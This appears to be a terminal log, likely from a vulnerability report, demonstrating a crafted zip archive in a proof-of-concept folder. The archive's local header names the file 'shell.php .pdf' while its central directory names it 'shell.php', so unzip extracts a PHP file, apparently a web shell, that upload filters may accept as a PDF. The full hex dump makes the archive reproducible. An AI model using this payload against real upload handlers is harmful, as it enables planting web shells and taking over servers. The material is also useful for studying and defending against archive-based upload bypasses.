 ┌─[parrot@parrot]─[~/poc]
└──╼ $ls
poc.zip
┌─[parrot@parrot]─[~/poc]
└──╼ $xxd poc.zip
00000000: 504b 0304 1400 0000 0800 8f4e 2157 f9bc  PK.........N!W..
00000010: 6e42 2900 0000 2700 0000 0e00 0000 7368  nB)...'.......sh
00000020: 656c 6c2e 7068 7020 2e70 6466 b3b1 2fc8  ell.php .pdf../.
00000030: 2850 484d cec8 5728 ae2c 2e49 cdd5 5089  (PHM..W(.,.I..P.
00000040: 0f72 0d0c 750d 0e89 564f ce4d 518f d5b4  .r..u...VO.MQ...
00000050: 56b0 b703 0050 4b01 0214 0314 0000 0008  V....PK.........
00000060: 008f 4e21 57f9 bc6e 4229 0000 0027 0000  ..N!W..nB)...'..
00000070: 000e 0000 0000 0000 0000 0000 0080 0100  ................
00000080: 0000 0073 6865 6c6c 2e70 6870 002e 7064  ...shell.php..pd
00000090: 6650 4b05 0600 0000 0001 0001 003c 0000  fPK..........<..
000000a0: 0055 0000 0000 00                        .U.....
┌─[parrot@parrot]─[~/poc]
└──╼ $unzip poc.zip
Archive:  poc.zip
shell.php:  mismatching "local" filename (shell.php .pdf),
         continuing with "central" filename version
  inflating: shell.php
┌─[✗]─[parrot@parrot]─[~/poc]
└──╼ $ls
poc.zip  shell.php